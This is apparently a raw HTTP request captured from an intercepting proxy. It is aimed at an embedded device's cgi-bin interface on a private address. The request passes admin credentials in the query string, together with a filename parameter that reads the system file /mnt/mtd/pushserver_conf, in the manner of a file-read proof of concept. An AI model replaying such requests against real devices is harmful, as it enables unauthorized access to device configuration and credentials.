 Request
Raw Params Headers Hex
GET /cgi-bin/ ?user=admin&pwd=suadmin&filename=/mnt/mtd/pushserver_conf HTTP/1.1
Host: 10.0.0.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.12/setmenu/backup.htm
Cookie: saveauth=0; iplanguage=ipitalian
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1